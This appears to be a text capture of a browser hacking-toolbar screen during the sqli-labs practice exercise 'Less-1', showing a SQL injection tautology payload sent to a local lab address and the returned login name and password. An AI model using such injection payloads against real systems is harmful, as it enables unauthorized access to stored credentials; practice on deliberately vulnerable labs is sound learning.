 192.168.200.110/Less-1/?id=1' or 1=1 --+
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.200.110/Less-1/?id=1' or 1=1 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1